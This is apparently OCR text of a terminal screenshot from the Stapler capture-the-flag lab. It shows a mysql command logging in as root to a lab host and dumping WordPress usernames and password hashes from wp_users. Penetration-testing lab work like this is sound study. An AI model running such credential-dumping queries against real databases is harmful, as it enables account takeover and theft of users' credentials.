 user@user-VirtualBox: ~/Escritorio/Stapler × user@user-VirtualBox: ~/Escritorio/Stapler ×
:50 | | 0 | ZOE |
| 12 | Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. | dave | dave@red.localhost | | 2016-06-05 16:20
:09 | | 0 | Dave |
| 13 | Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 | simon | simon@red.localhost | | 2016-06-05 16:20
:35 | | 0 | Simon |
| 14 | Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. | abby | abby@red.localhost | | 2016-06-05 16:20
:53 | | 0 | Abby |
| 15 | Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 | vicki | vicki@red.localhost | | 2016-06-05 16:21
:14 | | 0 | Vicki |
| 16 | Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 | pam | pam@red.localhost | | 2016-06-05 16:42
:23 | | 0 | Pam |
+----+------------+------------------------------------+---------------+-----------------------+------------------+-----------------
----+---------------------+-------------+----------------+
user@user-VirtualBox:~/Escritorio/Stapler$ mysql -h 192.168.1.38 -u root -p wordpress --execute="SELECT user_login, user_pass from w
p_users"
Enter password:
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. |
| Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
| Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
| barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
| heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
| garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
| harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
| scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
| kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
| tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
| ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
| Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
| Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
| Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
| Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
| Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
+------------+------------------------------------+
user@user-VirtualBox:~/Escritorio/Stapler$
>_
203